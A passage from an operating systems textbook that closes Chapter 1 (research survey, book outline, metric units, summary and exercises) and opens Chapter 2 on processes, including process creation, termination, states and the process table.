Virtually all operating systems researchers realize that current operating systems are massive, inflexible, unreliable, insecure, and loaded with bugs, certain ones more than others (*names withheld here to protect the guilty*). Consequently, there is a lot of research on how to build better operating systems. Work has recently been published about bugs and debugging (Renzelmann et al., 2012; and Zhou et al., 2012), crash recovery (Correia et al., 2012; Ma et al., 2013; Ongaro et al., 2011; and Yeh and Cheng, 2012), energy management (Pathak et al., 2012; Petrucci and Loques, 2012; and Shen et al., 2013), file and storage systems (Elnably and Wang, 2012; Nightingale et al., 2012; and Zhang et al., 2013a), high-performance I/O (De Bruijn et al., 2011; Li et al., 2013a; and Rizzo, 2012), hyper-threading and multithreading (Liu et al., 2011), live update (Giuffrida et al., 2013), managing GPUs (Rossbach et al., 2011), memory management (Jantz et al., 2013; and Jeong et al., 2013), multicore operating systems (Baumann et al., 2009; Kapritsos, 2012; Lachaize et al., 2012; and Wentzlaff et al., 2012), operating system correctness (Elphinstone et al., 2007; Yang et al., 2006; and Klein et al., 2009), operating system reliability (Hruby et al., 2012; Ryzhyk et al., 2009, 2011 and Zheng et al., 2012), privacy and security (Dunn et al., 2012; Giuffrida et al., 2012; Li et al., 2013b; Lorch et al., 2013; Ortolani and Crispo, 2012; Slowinska et al., 2012; and Ur et al., 2012), usage and performance monitoring (Harter et al., 2012; and Ravindranath et al., 2012), and virtualization (Agesen et al., 2012; Ben-Yehuda et al., 2010; Colp et al., 2011; Dai et al., 2013; Tarasov et al., 2013; and Williams et al., 2012) among many other topics.

## 1.10 OUTLINE OF THE REST OF THIS BOOK

We have now completed our introduction and bird’s-eye view of the operating system. It is time to get down to the details. As mentioned already, from the programmer’s point of view, the primary purpose of an operating system is to provide

some key abstractions, the most important of which are processes and threads, address spaces, and files. Accordingly the next three chapters are devoted to these critical topics.

Chapter 2 is about processes and threads. It discusses their properties and how they communicate with one another. It also gives a number of detailed examples of how interprocess communication works and how to avoid some of the pitfalls.

In Chap. 3 we will study address spaces and their adjunct, memory management, in detail. The important topic of virtual memory will be examined, along with closely related concepts such as paging and segmentation.

Then, in Chap. 4, we come to the all-important topic of file systems. To a considerable extent, what the user sees is largely the file system. We will look at both the file-system interface and the file-system implementation.

Input/Output is covered in Chap. 5. The concepts of device independence and device dependence will be looked at. Several important devices, including disks, keyboards, and displays, will be used as examples.

Chapter 6 is about deadlocks. We briefly showed what deadlocks are in this chapter, but there is much more to say. Ways to prevent or avoid them are discussed.

At this point we will have completed our study of the basic principles of single-CPU operating systems. However, there is more to say, especially about advanced topics. In Chap. 7, we examine virtualization. We discuss both the principles, and some of the existing virtualization solutions in detail. Since virtualization is heavily used in cloud computing, we will also gaze at existing clouds. Another advanced topic is multiprocessor systems, including multicores, parallel computers, and distributed systems. These subjects are covered in Chap. 8.

A hugely important subject is operating system security, which is covered in Chap 9. Among the topics discussed in this chapter are threats (e.g., viruses and worms), protection mechanisms, and security models.

Next we have some case studies of real operating systems. These are UNIX, Linux, and Android (Chap. 10), and Windows 8 (Chap. 11). The text concludes with some wisdom and thoughts about operating system design in Chap. 12.

## 1.11 METRIC UNITS

To avoid any confusion, it is worth stating explicitly that in this book, as in computer science in general, metric units are used instead of traditional English units (the furlong-stone-fortnight system). The principal metric prefixes are listed in Fig. 1-31. The prefixes are typically abbreviated by their first letters, with the units greater than 1 capitalized. Thus a 1-TB database occupies  $10^{12}$  bytes of storage and a 100-psec (or 100-ps) clock ticks every  $10^{-10}$  seconds. Since milli and micro both begin with the letter “m,” a choice had to be made. Normally, “m” is for milli and “ $\mu$ ” (the Greek letter mu) is for micro.

Exp.	Explicit	Prefix	Exp.	Explicit	Prefix
$10^{-3}$	0.001	milli	$10^3$	1,000	Kilo
$10^{-6}$	0.000001	micro	$10^6$	1,000,000	Mega
$10^{-9}$	0.000000001	nano	$10^9$	1,000,000,000	Giga
$10^{-12}$	0.000000000001	pico	$10^{12}$	1,000,000,000,000	Tera
$10^{-15}$	0.000000000000001	femto	$10^{15}$	1,000,000,000,000,000	Peta
$10^{-18}$	0.000000000000000001	atto	$10^{18}$	1,000,000,000,000,000,000	Exa
$10^{-21}$	0.000000000000000000001	zepto	$10^{21}$	1,000,000,000,000,000,000,000	Zetta
$10^{-24}$	0.000000000000000000000001	yocto	$10^{24}$	1,000,000,000,000,000,000,000,000	Yotta

**Figure 1-31.** The principal metric prefixes.

It is also worth pointing out that, in common industry practice, the units for measuring memory sizes have slightly different meanings. There kilo means  $2^{10}$  (1024) rather than  $10^3$  (1000) because memories are always a power of two. Thus a 1-KB memory contains 1024 bytes, not 1000 bytes. Similarly, a 1-MB memory contains  $2^{20}$  (1,048,576) bytes and a 1-GB memory contains  $2^{30}$  (1,073,741,824) bytes. However, a 1-Kbps communication line transmits 1000 bits per second and a 10-Mbps LAN runs at 10,000,000 bits/sec because these speeds are not powers of two. Unfortunately, many people tend to mix up these two systems, especially for disk sizes. To avoid ambiguity, in this book, we will use the symbols KB, MB, and GB for  $2^{10}$ ,  $2^{20}$ , and  $2^{30}$  bytes respectively, and the symbols Kbps, Mbps, and Gbps for  $10^3$ ,  $10^6$ , and  $10^9$  bits/sec, respectively.

## 1.12 SUMMARY

Operating systems can be viewed from two viewpoints: resource managers and extended machines. In the resource-manager view, the operating system's job is to manage the different parts of the system efficiently. In the extended-machine view, the job of the system is to provide the users with abstractions that are more convenient to use than the actual machine. These include processes, address spaces, and files.

Operating systems have a long history, starting from the days when they replaced the operator, to modern multiprogramming systems. Highlights include early batch systems, multiprogramming systems, and personal computer systems.

Since operating systems interact closely with the hardware, some knowledge of computer hardware is useful to understanding them. Computers are built up of processors, memories, and I/O devices. These parts are connected by buses.

The basic concepts on which all operating systems are built are processes, memory management, I/O management, the file system, and security. Each of these will be treated in a subsequent chapter.

The heart of any operating system is the set of system calls that it can handle. These tell what the operating system really does. For UNIX, we have looked at four groups of system calls. The first group of system calls relates to process creation and termination. The second group is for reading and writing files. The third group is for directory management. The fourth group contains miscellaneous calls.

Operating systems can be structured in several ways. The most common ones are as a monolithic system, a hierarchy of layers, microkernel, client-server, virtual machine, or exokernel.

## PROBLEMS

1. What are the two main functions of an operating system?
2. In Section 1.4, nine different types of operating systems are described. Give a list of applications for each of these systems (one per operating systems type).
3. What is the difference between timesharing and multiprogramming systems?
4. To use cache memory, main memory is divided into cache lines, typically 32 or 64 bytes long. An entire cache line is cached at once. What is the advantage of caching an entire line instead of a single byte or word at a time?
5. On early computers, every byte of data read or written was handled by the CPU (i.e., there was no DMA). What implications does this have for multiprogramming?
6. Instructions related to accessing I/O devices are typically privileged instructions, that is, they can be executed in kernel mode but not in user mode. Give a reason why these instructions are privileged.
7. The family-of-computers idea was introduced in the 1960s with the IBM System/360 mainframes. Is this idea now dead as a doornail or does it live on?
8. One reason GUIs were initially slow to be adopted was the cost of the hardware needed to support them. How much video RAM is needed to support a 25-line  $\times$  80-row character monochrome text screen? How much for a 1200  $\times$  900-pixel 24-bit color bit-map? What was the cost of this RAM at 1980 prices (\$5/KB)? How much is it now?
9. There are several design goals in building an operating system, for example, resource utilization, timeliness, robustness, and so on. Give an example of two design goals that may contradict one another.
10. What is the difference between kernel and user mode? Explain how having two distinct modes aids in designing an operating system.
11. A 255-GB disk has 65,536 cylinders with 255 sectors per track and 512 bytes per sector. How many platters and heads does this disk have? Assuming an average cylinder seek time of 11 ms, average rotational delay of 7 msec and reading rate of 100 MB/sec, calculate the average time it will take to read 400 KB from one sector.



12. Which of the following instructions should be allowed only in kernel mode?
  - (a) Disable all interrupts.
  - (b) Read the time-of-day clock.
  - (c) Set the time-of-day clock.
  - (d) Change the memory map.
13. Consider a system that has two CPUs, each CPU having two threads (hyperthreading). Suppose three programs, *P0*, *P1*, and *P2*, are started with run times of 5, 10 and 20 msec, respectively. How long will it take to complete the execution of these programs? Assume that all three programs are 100% CPU bound, do not block during execution, and do not change CPUs once assigned.
14. A computer has a pipeline with four stages. Each stage takes the same time to do its work, namely, 1 nsec. How many instructions per second can this machine execute?
15. Consider a computer system that has cache memory, main memory (RAM) and disk, and an operating system that uses virtual memory. It takes 1 nsec to access a word from the cache, 10 nsec to access a word from the RAM, and 10 ms to access a word from the disk. If the cache hit rate is 95% and main memory hit rate (after a cache miss) is 99%, what is the average time to access a word?
16. When a user program makes a system call to read or write a disk file, it provides an indication of which file it wants, a pointer to the data buffer, and the count. Control is then transferred to the operating system, which calls the appropriate driver. Suppose that the driver starts the disk and terminates until an interrupt occurs. In the case of reading from the disk, obviously the caller will have to be blocked (because there are no data for it). What about the case of writing to the disk? Need the caller be blocked awaiting completion of the disk transfer?
17. What is a trap instruction? Explain its use in operating systems.
18. Why is the process table needed in a timesharing system? Is it also needed in personal computer systems running UNIX or Windows with a single user?
19. Is there any reason why you might want to mount a file system on a nonempty directory? If so, what is it?
20. For each of the following system calls, give a condition that causes it to fail: fork, exec, and unlink.
21. What type of multiplexing (time, space, or both) can be used for sharing the following resources: CPU, memory, disk, network card, printer, keyboard, and display?
22. Can the

```
count = write(fd, buffer, nbytes);
```

call return any value in *count* other than *nbytes*? If so, why?
23. A file whose file descriptor is *fd* contains the following sequence of bytes: 3, 1, 4, 1, 5, 9, 2, 6, 5, 3, 5. The following system calls are made:

```
lseek(fd, 3, SEEK_SET);
read(fd, &buffer, 4);
```

where the `lseek` call makes a seek to byte 3 of the file. What does *buffer* contain after the read has completed?

24. Suppose that a 10-MB file is stored on a disk on the same track (track 50) in consecutive sectors. The disk arm is currently situated over track number 100. How long will it take to retrieve this file from the disk? Assume that it takes about 1 ms to move the arm from one cylinder to the next and about 5 ms for the sector where the beginning of the file is stored to rotate under the head. Also, assume that reading occurs at a rate of 200 MB/s.
25. What is the essential difference between a block special file and a character special file?
26. In the example given in Fig. 1-17, the library procedure is called *read* and the system call itself is called `read`. Is it essential that both of these have the same name? If not, which one is more important?
27. Modern operating systems decouple a process address space from the machine's physical memory. List two advantages of this design.
28. To a programmer, a system call looks like any other call to a library procedure. Is it important that a programmer know which library procedures result in system calls? Under what circumstances and why?
29. Figure 1-23 shows that a number of UNIX system calls have no Win32 API equivalents. For each of the calls listed as having no Win32 equivalent, what are the consequences for a programmer of converting a UNIX program to run under Windows?
30. A portable operating system is one that can be ported from one system architecture to another without any modification. Explain why it is infeasible to build an operating system that is completely portable. Describe two high-level layers that you will have in designing an operating system that is highly portable.
31. Explain how separation of policy and mechanism aids in building microkernel-based operating systems.
32. Virtual machines have become very popular for a variety of reasons. Nevertheless, they have some downsides. Name one.
33. Here are some questions for practicing unit conversions:
  - (a) How long is a nanoyear in seconds?
  - (b) Micrometers are often called microns. How long is a megam micron?
  - (c) How many bytes are there in a 1-PB memory?
  - (d) The mass of the earth is 6000 yottagrams. What is that in kilograms?
34. Write a shell that is similar to Fig. 1-19 but contains enough code that it actually works so you can test it. You might also add some features such as redirection of input and output, pipes, and background jobs.
35. If you have a personal UNIX-like system (Linux, MINIX 3, FreeBSD, etc.) available that you can safely crash and reboot, write a shell script that attempts to create an unlimited number of child processes and observe what happens. Before running the experiment, type `sync` to the shell to flush the file system buffers to disk to avoid

ruining the file system. You can also do the experiment safely in a virtual machine. **Note:** Do not try this on a shared system without first getting permission from the system administrator. The consequences will be instantly obvious so you are likely to be caught and sanctions may follow.

36. Examine and try to interpret the contents of a UNIX-like or Windows directory with a tool like the UNIX *od* program. (*Hint:* How you do this will depend upon what the OS allows. One trick that may work is to create a directory on a USB stick with one operating system and then read the raw device data using a different operating system that allows such access.)

# 2

## PROCESSES AND THREADS

We are now about to embark on a detailed study of how operating systems are designed and constructed. The most central concept in any operating system is the *process*: an abstraction of a running program. Everything else hinges on this concept, and the operating system designer (and student) should have a thorough understanding of what a process is as early as possible.

Processes are one of the oldest and most important abstractions that operating systems provide. They support the ability to have (pseudo) concurrent operation even when there is only one CPU available. They turn a single CPU into multiple virtual CPUs. Without the process abstraction, modern computing could not exist. In this chapter we will go into considerable detail about processes and their first cousins, threads.

### 2.1 PROCESSES

All modern computers often do several things at the same time. People used to working with computers may not be fully aware of this fact, so a few examples may make the point clearer. First consider a Web server. Requests come in from all over asking for Web pages. When a request comes in, the server checks to see if the page needed is in the cache. If it is, it is sent back; if it is not, a disk request is started to fetch it. However, from the CPU's perspective, disk requests take eternity. While waiting for a disk request to complete, many more requests may come

in. If there are multiple disks present, some or all of the newer ones may be fired off to other disks long before the first request is satisfied. Clearly some way is needed to model and control this concurrency. Processes (and especially threads) can help here.

Now consider a user PC. When the system is booted, many processes are secretly started, often unknown to the user. For example, a process may be started up to wait for incoming email. Another process may run on behalf of the antivirus program to check periodically if any new virus definitions are available. In addition, explicit user processes may be running, printing files and backing up the user's photos on a USB stick, all while the user is surfing the Web. All this activity has to be managed, and a multiprogramming system supporting multiple processes comes in very handy here.


In any multiprogramming system, the CPU switches from process to process quickly, running each for tens or hundreds of milliseconds. While, strictly speaking, at any one instant the CPU is running only one process, in the course of 1 second it may work on several of them, giving the illusion of parallelism. Sometimes people speak of **pseudoparallelism** in this context, to contrast it with the true hardware parallelism of **multiprocessor** systems (which have two or more CPUs sharing the same physical memory). Keeping track of multiple, parallel activities is hard for people to do. Therefore, operating system designers over the years have evolved a conceptual model (sequential processes) that makes parallelism easier to deal with. That model, its uses, and some of its consequences form the subject of this chapter.

### 2.1.1 The Process Model

In this model, all the runnable software on the computer, sometimes including the operating system, is organized into a number of **sequential processes**, or just **processes** for short. A process is just an instance of an executing program, including the current values of the program counter, registers, and variables. Conceptually, each process has its own virtual CPU. In reality, of course, the real CPU switches back and forth from process to process, but to understand the system, it is much easier to think about a collection of processes running in (pseudo) parallel than to try to keep track of how the CPU switches from program to program. This rapid switching back and forth is called **multiprogramming**, as we saw in Chap. 1.

In Fig. 2-1(a) we see a computer multiprogramming four programs in memory. In Fig. 2-1(b) we see four processes, each with its own flow of control (i.e., its own logical program counter), and each one running independently of the other ones. Of course, there is only one physical program counter, so when each process runs, its logical program counter is loaded into the real program counter. When it is finished (for the time being), the physical program counter is saved in the process' stored logical program counter in memory. In Fig. 2-1(c) we see that, viewed over

a long enough time interval, all the processes have made progress, but at any given instant only one process is actually running.



**Figure 2-1.** (a) Multiprogramming four programs. (b) Conceptual model of four independent, sequential processes. (c) Only one program is active at once.

In this chapter, we will assume there is only one CPU. Increasingly, however, that assumption is not true, since new chips are often multicore, with two, four, or more cores. We will look at multicore chips and multiprocessors in general in Chap. 8, but for the time being, it is simpler just to think of one CPU at a time. So when we say that a CPU can really run only one process at a time, if there are two cores (or CPUs) each of them can run only one process at a time.

With the CPU switching back and forth among the processes, the rate at which a process performs its computation will not be uniform and probably not even reproducible if the same processes are run again. Thus, processes must not be programmed with built-in assumptions about timing. Consider, for example, an audio process that plays music to accompany a high-quality video run by another device. Because the audio should start a little later than the video, it signals the video server to start playing, and then runs an idle loop 10,000 times before playing back the audio. All goes well, if the loop is a reliable timer, but if the CPU decides to switch to another process during the idle loop, the audio process may not run again until the corresponding video frames have already come and gone, and the video and audio will be annoyingly out of sync. When a process has critical real-time requirements like this, that is, particular events *must* occur within a specified number of milliseconds, special measures must be taken to ensure that they do occur. Normally, however, most processes are not affected by the underlying multiprogramming of the CPU or the relative speeds of different processes.

The difference between a process and a program is subtle, but absolutely crucial. An analogy may help you here. Consider a culinary-minded computer scientist who is baking a birthday cake for his young daughter. He has a birthday cake recipe and a kitchen well stocked with all the input: flour, eggs, sugar, extract of vanilla, and so on. In this analogy, the recipe is the program, that is, an algorithm expressed in some suitable notation, the computer scientist is the processor (CPU),

and the cake ingredients are the input data. The process is the activity consisting of our baker reading the recipe, fetching the ingredients, and baking the cake.

Now imagine that the computer scientist's son comes running in screaming his head off, saying that he has been stung by a bee. The computer scientist records where he was in the recipe (the state of the current process is saved), gets out a first aid book, and begins following the directions in it. Here we see the processor being switched from one process (baking) to a higher-priority process (administering medical care), each having a different program (recipe versus first aid book). When the bee sting has been taken care of, the computer scientist goes back to his cake, continuing at the point where he left off.

The key idea here is that a process is an activity of some kind. It has a program, input, output, and a state. A single processor may be shared among several processes, with some scheduling algorithm being accustomed to determine when to stop work on one process and service a different one. In contrast, a program is something that may be stored on disk, not doing anything.

It is worth noting that if a program is running twice, it counts as two processes. For example, it is often possible to start a word processor twice or print two files at the same time if two printers are available. The fact that two processes happen to be running the same program does not matter; they are distinct processes. The operating system may be able to share the code between them so only one copy is in memory, but that is a technical detail that does not change the conceptual situation of two processes running.

## 2.1.2 Process Creation

Operating systems need some way to create processes. In very simple systems, or in systems designed for running only a single application (e.g., the controller in a microwave oven), it may be possible to have all the processes that will ever be needed be present when the system comes up. In general-purpose systems, however, some way is needed to create and terminate processes as needed during operation. We will now look at some of the issues.

Four principal events cause processes to be created:

1. System initialization.
2. Execution of a process-creation system call by a running process.
3. A user request to create a new process.
4. Initiation of a batch job.

When an operating system is booted, typically numerous processes are created. Some of these are foreground processes, that is, processes that interact with (human) users and perform work for them. Others run in the background and are not associated with particular users, but instead have some specific function. For

example, one background process may be designed to accept incoming email, sleeping most of the day but suddenly springing to life when email arrives. Another background process may be designed to accept incoming requests for Web pages hosted on that machine, waking up when a request arrives to service the request. Processes that stay in the background to handle some activity such as email, Web pages, news, printing, and so on are called **daemons**. Large systems commonly have dozens of them. In UNIX<sup>†</sup>, the *ps* program can be used to list the running processes. In Windows, the task manager can be used.

In addition to the processes created at boot time, new processes can be created afterward as well. Often a running process will issue system calls to create one or more new processes to help it do its job. Creating new processes is particularly useful when the work to be done can easily be formulated in terms of several related, but otherwise independent interacting processes. For example, if a large amount of data is being fetched over a network for subsequent processing, it may be convenient to create one process to fetch the data and put them in a shared buffer while a second process removes the data items and processes them. On a multiprocessor, allowing each process to run on a different CPU may also make the job go faster.

In interactive systems, users can start a program by typing a command or (double) clicking on an icon. Taking either of these actions starts a new process and runs the selected program in it. In command-based UNIX systems running X, the new process takes over the window in which it was started. In Windows, when a process is started it does not have a window, but it can create one (or more) and most do. In both systems, users may have multiple windows open at once, each running some process. Using the mouse, the user can select a window and interact with the process, for example, providing input when needed.

The last situation in which processes are created applies only to the batch systems found on large mainframes. Think of inventory management at the end of a day at a chain of stores. Here users can submit batch jobs to the system (possibly remotely). When the operating system decides that it has the resources to run another job, it creates a new process and runs the next job from the input queue in it.

Technically, in all these cases, a new process is created by having an existing process execute a process creation system call. That process may be a running user process, a system process invoked from the keyboard or mouse, or a batch-manager process. What that process does is execute a system call to create the new process. This system call tells the operating system to create a new process and indicates, directly or indirectly, which program to run in it.

In UNIX, there is only one system call to create a new process: `fork`. This call creates an exact clone of the calling process. After the `fork`, the two processes, the parent and the child, have the same memory image, the same environment strings, and the same open files. That is all there is. Usually, the child process then executes `execve` or a similar system call to change its memory image and run a new

<sup>†</sup> In this chapter, UNIX should be interpreted as including almost all POSIX-based systems, including Linux, FreeBSD, OS X, Solaris, etc., and to some extent, Android and iOS as well.



program. For example, when a user types a command, say, *sort*, to the shell, the shell forks off a child process and the child executes *sort*. The reason for this two-step process is to allow the child to manipulate its file descriptors after the fork but before the `execve` in order to accomplish redirection of standard input, standard output, and standard error.

In Windows, in contrast, a single Win32 function call, `CreateProcess`, handles both process creation and loading the correct program into the new process. This call has 10 parameters, which include the program to be executed, the command-line parameters to feed that program, various security attributes, bits that control whether open files are inherited, priority information, a specification of the window to be created for the process (if any), and a pointer to a structure in which information about the newly created process is returned to the caller. In addition to `CreateProcess`, Win32 has about 100 other functions for managing and synchronizing processes and related topics.

In both UNIX and Windows systems, after a process is created, the parent and child have their own distinct address spaces. If either process changes a word in its address space, the change is not visible to the other process. In UNIX, the child's initial address space is a *copy* of the parent's, but there are definitely two distinct address spaces involved; no writable memory is shared. Some UNIX implementations share the program text between the two since that cannot be modified. Alternatively, the child may share all of the parent's memory, but in that case the memory is shared **copy-on-write**, which means that whenever either of the two wants to modify part of the memory, that chunk of memory is explicitly copied first to make sure the modification occurs in a private memory area. Again, no writable memory is shared. It is, however, possible for a newly created process to share some of its creator's other resources, such as open files. In Windows, the parent's and child's address spaces are different from the start.

### 2.1.3 Process Termination

After a process has been created, it starts running and does whatever its job is. However, nothing lasts forever, not even processes. Sooner or later the new process will terminate, usually due to one of the following conditions:

1. Normal exit (voluntary).
2. Error exit (voluntary).
3. Fatal error (involuntary).
4. Killed by another process (involuntary).

Most processes terminate because they have done their work. When a compiler has compiled the program given to it, the compiler executes a system call to tell the operating system that it is finished. This call is `exit` in UNIX and `ExitProcess` in

Windows. Screen-oriented programs also support voluntary termination. Word processors, Internet browsers, and similar programs always have an icon or menu item that the user can click to tell the process to remove any temporary files it has open and then terminate.

The second reason for termination is that the process discovers a fatal error. For example, if a user types the command

```
cc foo.c
```

to compile the program *foo.c* and no such file exists, the compiler simply announces this fact and exits. Screen-oriented interactive processes generally do not exit when given bad parameters. Instead they pop up a dialog box and ask the user to try again.

The third reason for termination is an error caused by the process, often due to a program bug. Examples include executing an illegal instruction, referencing nonexistent memory, or dividing by zero. In some systems (e.g., UNIX), a process can tell the operating system that it wishes to handle certain errors itself, in which case the process is signaled (interrupted) instead of terminated when one of the errors occurs.

The fourth reason a process might terminate is that the process executes a system call telling the operating system to kill some other process. In UNIX this call is `kill`. The corresponding Win32 function is `TerminateProcess`. In both cases, the killer must have the necessary authorization to do in the killee. In some systems, when a process terminates, either voluntarily or otherwise, all processes it created are immediately killed as well. Neither UNIX nor Windows works this way, however.

### 2.1.4 Process Hierarchies

In some systems, when a process creates another process, the parent process and child process continue to be associated in certain ways. The child process can itself create more processes, forming a process hierarchy. Note that unlike plants and animals that use sexual reproduction, a process has only one parent (but zero, one, two, or more children). So a process is more like a hydra than like, say, a cow.

In UNIX, a process and all of its children and further descendants together form a process group. When a user sends a signal from the keyboard, the signal is delivered to all members of the process group currently associated with the keyboard (usually all active processes that were created in the current window). Individually, each process can catch the signal, ignore the signal, or take the default action, which is to be killed by the signal.

As another example of where the process hierarchy plays a key role, let us look at how UNIX initializes itself when it is started, just after the computer is booted. A special process, called *init*, is present in the boot image. When it starts running, it reads a file telling how many terminals there are. Then it forks off a new process

per terminal. These processes wait for someone to log in. If a login is successful, the login process executes a shell to accept commands. These commands may start up more processes, and so forth. Thus, all the processes in the whole system belong to a single tree, with *init* at the root.

In contrast, Windows has no concept of a process hierarchy. All processes are equal. The only hint of a process hierarchy is that when a process is created, the parent is given a special token (called a **handle**) that it can use to control the child. However, it is free to pass this token to some other process, thus invalidating the hierarchy. Processes in UNIX cannot disinherit their children.

### 2.1.5 Process States

Although each process is an independent entity, with its own program counter and internal state, processes often need to interact with other processes. One process may generate some output that another process uses as input. In the shell command


```
cat chapter1 chapter2 chapter3 | grep tree
```

the first process, running *cat*, concatenates and outputs three files. The second process, running *grep*, selects all lines containing the word “tree.” Depending on the relative speeds of the two processes (which depends on both the relative complexity of the programs and how much CPU time each one has had), it may happen that *grep* is ready to run, but there is no input waiting for it. It must then block until some input is available.

When a process blocks, it does so because logically it cannot continue, typically because it is waiting for input that is not yet available. It is also possible for a process that is conceptually ready and able to run to be stopped because the operating system has decided to allocate the CPU to another process for a while. These two conditions are completely different. In the first case, the suspension is inherent in the problem (you cannot process the user’s command line until it has been typed). In the second case, it is a technicality of the system (not enough CPUs to give each process its own private processor). In Fig. 2-2 we see a state diagram showing the three states a process may be in:

1. Running (actually using the CPU at that instant).
2. Ready (runnable; temporarily stopped to let another process run).
3. Blocked (unable to run until some external event happens).

Logically, the first two states are similar. In both cases the process is willing to run, only in the second one, there is temporarily no CPU available for it. The third state is fundamentally different from the first two in that the process cannot run, even if the CPU is idle and has nothing else to do.



**Figure 2-2.** A process can be in running, blocked, or ready state. Transitions between these states are as shown.

Four transitions are possible among these three states, as shown. Transition 1 occurs when the operating system discovers that a process cannot continue right now. In some systems the process can execute a system call, such as `pause`, to get into blocked state. In other systems, including UNIX, when a process reads from a pipe or special file (e.g., a terminal) and there is no input available, the process is automatically blocked.


Transitions 2 and 3 are caused by the process scheduler, a part of the operating system, without the process even knowing about them. Transition 2 occurs when the scheduler decides that the running process has run long enough, and it is time to let another process have some CPU time. Transition 3 occurs when all the other processes have had their fair share and it is time for the first process to get the CPU to run again. The subject of scheduling, that is, deciding which process should run when and for how long, is an important one; we will look at it later in this chapter. Many algorithms have been devised to try to balance the competing demands of efficiency for the system as a whole and fairness to individual processes. We will study some of them later in this chapter.

Transition 4 occurs when the external event for which a process was waiting (such as the arrival of some input) happens. If no other process is running at that instant, transition 3 will be triggered and the process will start running. Otherwise it may have to wait in *ready* state for a little while until the CPU is available and its turn comes.

Using the process model, it becomes much easier to think about what is going on inside the system. Some of the processes run programs that carry out commands typed in by a user. Other processes are part of the system and handle tasks such as carrying out requests for file services or managing the details of running a disk or a tape drive. When a disk interrupt occurs, the system makes a decision to stop running the current process and run the disk process, which was blocked waiting for that interrupt. Thus, instead of thinking about interrupts, we can think about user processes, disk processes, terminal processes, and so on, which block when they are waiting for something to happen. When the disk has been read or the character typed, the process waiting for it is unblocked and is eligible to run again.

This view gives rise to the model shown in Fig. 2-3. Here the lowest level of the operating system is the scheduler, with a variety of processes on top of it. All

the interrupt handling and details of actually starting and stopping processes are hidden away in what is here called the scheduler, which is actually not much code. The rest of the operating system is nicely structured in process form. Few real systems are as nicely structured as this, however.



**Figure 2-3.** The lowest layer of a process-structured operating system handles interrupts and scheduling. Above that layer are sequential processes.

## 2.1.6 Implementation of Processes

To implement the process model, the operating system maintains a table (an array of structures), called the **process table**, with one entry per process. (Some authors call these entries **process control blocks**.) This entry contains important information about the process' state, including its program counter, stack pointer, memory allocation, the status of its open files, its accounting and scheduling information, and everything else about the process that must be saved when the process is switched from *running* to *ready* or *blocked* state so that it can be restarted later as if it had never been stopped.

Figure 2-4 shows some of the key fields in a typical system. The fields in the first column relate to process management. The other two relate to memory management and file management, respectively. It should be noted that precisely which fields the process table has is highly system dependent, but this figure gives a general idea of the kinds of information needed.

Now that we have looked at the process table, it is possible to explain a little more about how the illusion of multiple sequential processes is maintained on one (or each) CPU. Associated with each I/O class is a location (typically at a fixed location near the bottom of memory) called the **interrupt vector**. It contains the address of the interrupt service procedure. Suppose that user process 3 is running when a disk interrupt happens. User process 3's program counter, program status word, and sometimes one or more registers are pushed onto the (current) stack by the interrupt hardware. The computer then jumps to the address specified in the interrupt vector. That is all the hardware does. From here on, it is up to the software, in particular, the interrupt service procedure.

All interrupts start by saving the registers, often in the process table entry for the current process. Then the information pushed onto the stack by the interrupt is

<b>Process management</b>	<b>Memory management</b>	<b>File management</b>
Registers	Pointer to text segment info	Root directory
Program counter	Pointer to data segment info	Working directory
Program status word	Pointer to stack segment info	File descriptors
Stack pointer		User ID
Process state		Group ID
Priority		
Scheduling parameters		
Process ID		
Parent process		
Process group		
Signals		
Time when process started		
CPU time used		
Children's CPU time		
Time of next alarm		

**Figure 2-4.** Some of the fields of a typical process-table entry.

removed and the stack pointer is set to point to a temporary stack used by the process handler. Actions such as saving the registers and setting the stack pointer cannot even be expressed in high-level languages such as C, so they are performed by a small assembly-language routine, usually the same one for all interrupts since the work of saving the registers is identical, no matter what the cause of the interrupt is.

When this routine is finished, it calls a C procedure to do the rest of the work for this specific interrupt type. (We assume the operating system is written in C, the usual choice for all real operating systems.) When it has done its job, possibly making some process now ready, the scheduler is called to see who to run next. After that, control is passed back to the assembly-language code to load up the registers and memory map for the now-current process and start it running. Interrupt handling and scheduling are summarized in Fig. 2-5. It is worth noting that the details vary somewhat from system to system.

A process may be interrupted thousands of times during its execution, but the key idea is that after each interrupt the interrupted process returns to precisely the same state it was in before the interrupt occurred.

### 2.1.7 Modeling Multiprogramming

When multiprogramming is used, the CPU utilization can be improved. Crudely put, if the average process computes only 20% of the time it is sitting in memory, then with five processes in memory at once the CPU should be busy all the time. This model is unrealistically optimistic, however, since it tacitly assumes that all five processes will never be waiting for I/O at the same time.

